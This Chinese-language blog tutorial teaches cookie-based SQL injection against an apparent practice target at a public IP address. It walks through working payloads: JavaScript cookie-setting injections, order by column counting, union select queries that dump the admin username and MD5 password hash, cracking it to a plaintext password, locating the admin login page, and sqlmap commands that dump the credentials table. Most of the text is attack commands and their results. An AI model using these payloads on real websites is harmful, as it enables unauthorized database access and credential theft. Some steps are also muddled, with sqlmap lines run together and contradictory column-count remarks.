cookie注入

本文章目的是对相关的黑客内容进一步了解,如有人违反相关的法律法规,本人概不负责

一、学习目的:

- 利用手工注入网站

- 利用sqlmab注入

二、附件说明

- 靶场网址:http://120.203.13.75:8001/shownews.asp

- 工具sqlmap下载:https://download.csdn.net/download/qq_41803637/10911556

- sqlmap使用说明:https://www.cnblogs.com/ichunqiu/p/5805108.html

三、手工注入

1、判断有无注入点

代码1

http://120.203.13.75:8001/shownews.asp?id=171 and 1=1

实践1

说明:无法判断是否可以使用sql注入,改为使用cookie注入【当然你也可以头铁的继续试SQL注入】

随机点开一个页面,可以查看到,该页面的id为171

返回到主页

http://120.203.13.75:8001/shownews.asp

效果显示

说明:页面访问不正常,则说明该参数id是访问页面所必需的的参数,可以尝试继续注入。

添加代码2



javascript:alert(document.cookie="id="+escape("171"));

实践2

注意这里默认会被屏蔽掉:javascript:,自己打一下



回车显示

返回刷新原来的网页

- 说明:发现页面正常显示了,到此可以证明,我们正在接受的页面存在request方法获取参数,可能存在cookie注入的风险

2、猜测注入点的数量(判断字段数的数量)

- 代码

关键词:order by 注入点数量

javascript:alert(document.cookie="id="+escape("171 order by 1"));

说明:

"order by 1"表示注入点的数量,可以从100开始每一次减半减半的猜

- 实践.

- 说明:回车刷新原网页(http://120.203.13.75:8001/shownews.asp),说明注入点判断错误,注入点不为11

- 说明:回车刷新原网页(http://120.203.13.75:8001/shownews.asp),说明注入点判断成功,注入点不为10

3、猜测数据表

- 代码:此处我们猜测存在admin数据表:【这一步,目前只知道如果为手工,只能自己猜测数据表,不能如sql注入一样爆出来,以后如果知道则补上】

javascript:alert(document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10 from admin"));

说明:

- 前面测出有几个注入点,就在select后面输入从1到n的几个数

- admin为我们猜测的表

- 实践:

- 说明:回车刷新原网页,知道了会显示字段为2,3,7,8,9



4、根据表和列得到具体值

- 代码

javascript:alert(document.cookie="id="+escape("171 union select 1,password,username,4,5,6,7,8,9,10 from admin"));

//这里的字段需要自己判断

- 实践

- 说明:用户名:admin,密码的MD5码:b9a2a2b5dffb918c



5、MD5码转变为明码

- 网址:https://www.cmd5.com/

- 结果:

- 说明:密码:welcome





6、查找后台

- 软件:御剑

- 软件下载地址:https://download.csdn.net/download/qq_41803637/10911612

- 结果

- 说明:后台网址为:http://120.203.13.75:8001/admin/login.asp

四、sqlmap注入

1、cookie注入,猜解表

win : python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=171" --table --level 22、猜解字段,(通过1的表猜解字段,假如表为admin)

win :python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=171" --columns -T admin --level 23、猜解内容

win :python sqlmap.py -u "http://120.203.13.75:8001/shownews.asp" --cookie "id=17" --dump -T admin -C "username,password" --level 2